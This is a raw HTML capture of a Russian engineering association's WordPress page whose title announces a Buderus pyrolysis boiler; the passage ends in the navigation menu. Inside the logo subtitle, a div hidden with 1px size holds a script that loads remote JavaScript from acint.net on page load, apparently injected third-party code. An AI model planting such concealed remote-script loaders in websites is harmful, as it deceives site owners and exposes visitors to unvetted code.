

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sro-isp.ru/2015/07/15/%D0%BD%D0%BE%D0%B2%D0%B8%D0%BD%D0%BA%D0%B0-%D0%BE%D1%82-%D0%B1%D0%BE%D1%88-%D1%82%D0%B5%D1%80%D0%BC%D0%BE%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D0%B0-%D0%BF%D0%B8%D1%80%D0%BE%D0%BB%D0%B8/
body_size: 13049
content:
<!DOCTYPE html>
<html lang="ru" class="page">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
  <link rel="manifest" href="/site.webmanifest">
  <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#6799a7">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="theme-color" content="#ffffff">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <meta name="theme-color" content="#111111">
  <title>  Новинка от «Бош Термотехника»: пиролизный котел Buderus Logano S171 W : АС «СРО «Инженерные системы – проект»</title>
  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="АС «СРО «Инженерные системы – проект» &raquo; Лента комментариев к &laquo;Новинка от «Бош Термотехника»: пиролизный котел Buderus Logano S171 W&raquo;" href="https://sro-isp.ru/2015/07/15/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b0-%d0%be%d1%82-%d0%b1%d0%be%d1%88-%d1%82%d0%b5%d1%80%d0%bc%d0%be%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bf%d0%b8%d1%80%d0%be%d0%bb%d0%b8/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sro-isp.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=eaebaddae4de2ea3f263c83d6021d23e"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://sro-isp.ru/wp-content/plugins/the-events-calendar/resources/events.css?ver=eaebaddae4de2ea3f263c83d6021d23e' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://sro-isp.ru/wp-includes/css/dist/block-library/style.min.css?ver=eaebaddae4de2ea3f263c83d6021d23e' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://sro-isp.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css'  href='https://sro-isp.ru/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='policy-agreement-style-css'  href='https://sro-isp.ru/wp-content/plugins/wp_agreements/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='policy-agreement-style-inline-css' type='text/css'>
#policy-agreement-modal {
    background: #ffffff;
    border: 2px solid var(--accent-color);
    border-radius: 8px;
    padding: 20px;
    max-width: 500px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
}

#policy-agreement-modal .policy-agreement-content {
    margin-bottom: 15px;
    line-height: 1.6;
}

#policy-agreement-modal .policy-agreement-buttons {
    display: flex;
    gap: 10px;
    justify-content: flex-end;
}

#policy-agreement-modal .policy-agreement-btn {
    padding: 10px 20px;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    font-size: 14px;
    transition: background 0.3s;
}

#policy-agreement-modal .policy-agreement-btn-accept {
    background: var(--accent-color);
    color: #ffffff;
}

#policy-agreement-modal .policy-agreement-btn-accept:hover {
    background: var(--accent-color);
}

#policy-agreement-modal .policy-agreement-btn-decline {
    background: #cccccc;
    color: #333333;
}

#policy-agreement-modal .policy-agreement-btn-decline:hover {
    background: #b3b3b3;
}
</style>
<link rel='stylesheet' id='main-style-css'  href='https://sro-isp.ru/wp-content/themes/sro2022/assets/css/main.css?ver=eaebaddae4de2ea3f263c83d6021d23e' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-style-css'  href='https://sro-isp.ru/wp-content/themes/sro2022/assets/css/vendor.css?ver=eaebaddae4de2ea3f263c83d6021d23e' type='text/css' media='all' />
<script type='text/javascript' src='https://sro-isp.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sro-isp.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sro-isp.ru/wp-content/plugins/menubar-templates/Superfish/superfish.js?ver=eaebaddae4de2ea3f263c83d6021d23e' id='superfish-js'></script>
<script type='text/javascript' src='https://sro-isp.ru/wp-content/plugins/the-events-calendar/resources/jquery.pjax.js?ver=eaebaddae4de2ea3f263c83d6021d23e' id='tribe-events-pjax-js'></script>
<script type='text/javascript' src='https://sro-isp.ru/wp-content/plugins/the-events-calendar/resources/events.js?ver=eaebaddae4de2ea3f263c83d6021d23e' id='tribe-events-calendar-script-js'></script>
<link rel="https://api.w.org/" href="https://sro-isp.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://sro-isp.ru/wp-json/wp/v2/posts/14611" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sro-isp.ru/xmlrpc.php?rsd" />
<link rel="canonical" href="https://sro-isp.ru/2015/07/15/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b0-%d0%be%d1%82-%d0%b1%d0%be%d1%88-%d1%82%d0%b5%d1%80%d0%bc%d0%be%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bf%d0%b8%d1%80%d0%be%d0%bb%d0%b8/" />
<link rel="alternate" type="application/json+oembed" href="https://sro-isp.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsro-isp.ru%2F2015%2F07%2F15%2F%25d0%25bd%25d0%25be%25d0%25b2%25d0%25b8%25d0%25bd%25d0%25ba%25d0%25b0-%25d0%25be%25d1%2582-%25d0%25b1%25d0%25be%25d1%2588-%25d1%2582%25d0%25b5%25d1%2580%25d0%25bc%25d0%25be%25d1%2582%25d0%25b5%25d1%2585%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25bf%25d0%25b8%25d1%2580%25d0%25be%25d0%25bb%25d0%25b8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sro-isp.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsro-isp.ru%2F2015%2F07%2F15%2F%25d0%25bd%25d0%25be%25d0%25b2%25d0%25b8%25d0%25bd%25d0%25ba%25d0%25b0-%25d0%25be%25d1%2582-%25d0%25b1%25d0%25be%25d1%2588-%25d1%2582%25d0%25b5%25d1%2580%25d0%25bc%25d0%25be%25d1%2582%25d0%25b5%25d1%2585%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25bf%25d0%25b8%25d1%2580%25d0%25be%25d0%25bb%25d0%25b8%2F&#038;format=xml" />
<style type="text/css">.addtoany_subscribe img{border:0;}</style>

<!-- WP Menubar 4.10: start CSS -->
<link rel="stylesheet" href="https://sro-isp.ru/wp-content/plugins/menubar-templates/Superfish/ssf-red.css" type="text/css" media="screen" />
<!-- WP Menubar 4.10: end CSS -->
<meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>




		

<body data-rsssl=1 class="page__body">
  <div class="site-container">
    <div class="header-top">
  <div class="container header-top__container">
    <div class="header-top__project-wrapper">
      <ul class="select list-reset">
        <li class="select__item">
          <button class="select__btn header-top__link-project">
            АС «СРО СПб «Строительство. Инженерные системы»
            <svg class="header-top__link-img">
              <use href="https://sro-isp.ru/wp-content/themes/sro2022/assets/img/sprite.svg#down"></use>
            </svg>
          </button>
          <div class="drop">
<ul id="menu-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b8" class="drop__list list-reset"><li id="menu-item-435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-435"><a target="_blank" rel="noopener" href="http://sro-ism.ru/">АС «СРО СПб «Строительство. Инженерные системы»</a></li>
<li id="menu-item-436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-436"><a target="_blank" rel="noopener" href="http://sro-isa.ru/">СРО НП &#171;Инженерные системы &#8212; аудит&#187;</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-599"><a target="_blank" rel="noopener" href="http://avoknw.ru">АС «АВОК СЕВЕРО &#8212; ЗАПАД»</a></li>
<li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-598"><a target="_blank" rel="noopener" href="http://journal-is.ru/">Журнал «Инженерные системы»</a></li>
<li id="menu-item-2329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2329"><a target="_blank" rel="noopener" href="http://www.energoeffekt21.ru/">Конгресс &#171;Энергоэффективность.XXI век&#187;</a></li>
</ul>          </div>
        </li>
      </ul>
    </div>
    <div class="header-top__panel">
      <a href="#" class="header-top__lk-wrapper">
        <span class="header-top__lk">Личный кабинет</span>
        <img loading="lazy" src="https://sro-isp.ru/wp-content/themes/sro2022/assets/img/lk.svg" class="image header-top__lk-icon" width="19" height="19"
          alt="Личный кабинет">
      </a>
      <a href="#" class="header-top__link-sro" data-graph-path="modal-first">Вступить в СРО</a>
    </div>
  </div>
</div>

    <header class="header">
  <div class="header__wrapper">
    <div class="container header__container">
      <div class="logo__block">
        <a href="/" class="logo__img">
          <img loading="lazy" src="https://sro-isp.ru/wp-content/themes/sro2022/assets/img/sro-isp.svg" class="srologoimage_" width="210" height="74"  alt="Logo">
        </a>
        <div class="logo__descr">
          <span class="logo__descr-title">
            АС «СРО «ИНЖЕНЕРНЫЕ СИСТЕМЫ – ПРОЕКТ»
          </span>
          <span class="logo__descr-subtitle">
            СРО-П-136-16022010
<div style="overflow:hidden;width=1px;height:1px;visibility:hidden;"> <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
          </span>
        </div>
      </div>
      <!-- <nav class="nav" title="Главное меню" data-menu>
        <ul class="menu list-reset">
          <li class=" menu__item">
            <button class="nav__item menu__btn">Реестр СРО</button>
            <div class="dropdown">
              <ul class="dropdown__list list-reset">
                <li class="dropdown__item">
                  <a href="#" class="dropdown__link">Реестр членов Ассоциации</a>
                </li>
                <li class="dropdown__item">
                  <a href="#" class="dropdown__link">Структура Ассоциации</a>
                </li>
              </ul>
            </div>
          </li>
          <li class="menu__item">
            <button class="nav__item menu__btn">Комфонды</button>
            <div class="dropdown">
              <ul class="dropdown__list list-reset">
                <li class="dropdown__item">
                  <a href="#" class="dropdown__link">Контрольный комитет</a>
                </li>
                <li class="dropdown__item">
                  <a href="#" class="dropdown__link">Реквизиты</a>
                </li>
                <li class="dropdown__item">
                  <a href="#" class="dropdown__link">Участие в общественных организациях</a>
                </li>
              </ul>
            </div>
          </li>
          <li class="menu__item">
            <button class="nav__item menu__btn">Об Ассоциации</button>
            <div class="dropdown">
              <ul class="dropdown__list list-reset">
                <li class="dropdown__item">
                  <a href="#" class="dropdown__link">Контакты</a>
                </li>
                <li class="dropdown__item">
                  <a href="#" class="dropdown__link">СОУТ</a>
                </li>
                <li class="dropdown__item">
                  <a href="#" class="dropdown__link"> Аттестация членов АС «СРО „Инженерные системы — проект“</a>
                </li>
                <li class="dropdown__item">
                  <a href="#" class="dropdown__link">Справка о принадлежности домена</a>
                </li>
              </ul>
            </div>
          </li>
          <li class="menu__item">
            <button class="nav__item menu__btn">Информация, подлежащая раскрытию</button>
            <div class="dropdown">
              <ul class="dropdown__list list-reset">
                <li class="dropdown__item">
                  <a href="#" class="dropdown__link">График плановых проверок членов СРО</a>
                </li>
                <li class="dropdown__item">
                  <a href="#" class="dropdown__link">Результаты плановых проверок членов СРО</a>
                </li>
                <li class="dropdown__item">
                  <a href="#" class="dropdown__link">СОУТ</a>
                </li>
              </ul>
            </div>
          </li>
          <li class="nav__item"><a href="#" class="nav__link">
              <svg class="nav__link-search">
                <use href="https://sro-isp.ru/wp-content/themes/sro2022/assets/img/sprite.svg#search"></use>
              </svg>
            </a></li>
        </ul>
        <button class="btn-reset burger-close" aria-label="Закрыть меню" data-menu-close></button>
      </nav> -->

<div id='cssmenu'>
    <nav class="nav" title="Главное меню" data-menu> 
      <ul class="menu"><li id="menu-item-33500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu__item menu-item-33500"><a href="https://sro-isp.ru/ob-assotsiatsii/">Об Ассоциации</a>
<ul class="dropdown-menu list-reset">
	<li id="menu-item-33501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33501"><a href="https://sro-isp.ru/ob-assotsiatsii/ustav/">Устав</a></li>
	<li id="menu-item-33505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33505"><a href="https://sro-isp.ru/wp-content/uploads/2022/04/проект-уведомлениерешение.pdf">Решение РТН о внесении сведений в государственный реестр СРО</a></li>
	<li id="menu-item-33506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu__item menu-item-33506"><a href="https://sro-isp.ru/ob-assotsiatsii/struktura/">Структура Ассоциации</a>
	<ul class="dropdown-menu list-reset">
		<li id="menu-item-33507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33507"><a href="https://sro-isp.ru/ob-assotsiatsii/struktura/sovet/">Совет Ассоциации</a></li>
		<li id="menu-item-33508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33508"><a href="https://sro-isp.ru/ob-assotsiatsii/struktura/direktsija/">Исполнительная дирекция</a></li>
		<li id="menu-item-33510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33510"><a href="https://sro-isp.ru/ob-assotsiatsii/struktura/distsiplinarnyj-komitet/">Дисциплинарный комитет</a></li>
		<li id="menu-item-33509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33509"><a href="https://sro-isp.ru/ob-assotsiatsii/struktura/kontrolnyj-komitet/">Контрольный комитет</a></li>
	</ul>
</li>
	<li id="menu-item-33511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33511"><a href="https://sro-isp.ru/ob-assotsiatsii/organ-nadzora/">Орган надзора</a></li>
	<li id="menu-item-33512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33512"><a href="https://sro-isp.ru/ob-assotsiatsii/uchastie-v-obschestvennyh-organizatsijah/">Участие в общественных организациях</a></li>
	<li id="menu-item-33513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33513"><a href="https://sro-isp.ru/ob-assotsiatsii/rekvizity/">Реквизиты</a></li>
	<li id="menu-item-33514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33514"><a href="https://sro-isp.ru/ob-assotsiatsii/kontakty/">Контакты</a></li>
</ul>
</li>
<li id="menu-item-33516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33516"><a href="https://sro-isp.ru/reestr/">Реестр СРО</a></li>
<li id="menu-item-33517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33517"><a href="https://sro-isp.ru/kompfond/">Компенсационные фонды</a></li>
<li id="menu-item-33518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu__item menu-item-33518"><a href="https://sro-isp.ru/informatsija-podlezhaschaja-raskrytiju/">Информация, подлежащая раскрытию</a>
<ul class="dropdown-menu list-reset">
	<li id="menu-item-33557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu__item menu-item-33557"><a href="https://sro-isp.ru/informatsija-podlezhaschaja-raskrytiju/dokumenty-assotsiatsii/">Документы Ассоциации</a>
	<ul class="dropdown-menu list-reset">
		<li id="menu-item-33558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33558"><a href="https://sro-isp.ru/informatsija-podlezhaschaja-raskrytiju/dokumenty-assotsiatsii/polozhenija-pravila-standarty/">Положения, правила и стандарты Ассоциации</a></li>
		<li id="menu-item-33559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33559"><a href="https://sro-isp.ru/informatsija-podlezhaschaja-raskrytiju/dokumenty-assotsiatsii/reshenija-obschego-sobranija/">Решения Общего собрания</a></li>
		<li id="menu-item-33560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33560"><a href="https://sro-isp.ru/informatsija-podlezhaschaja-raskrytiju/dokumenty-assotsiatsii/reshenija-soveta/">Решения Совета</a></li>
		<li id="menu-item-33561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33561"><a href="https://sro-isp.ru/informatsija-podlezhaschaja-raskrytiju/buhotchetnost/">Бухгалтерская отчетность</a></li>
		<li id="menu-item-33562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33562"><a href="https://sro-isp.ru/informatsija-podlezhaschaja-raskrytiju/sout/">СОУТ</a></li>
		<li id="menu-item-33563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33563"><a href="https://sro-isp.ru/informatsija-podlezhaschaja-raskrytiju/spravka-domen/">Справка о принадлежности домена</a></li>
	</ul>
</li>
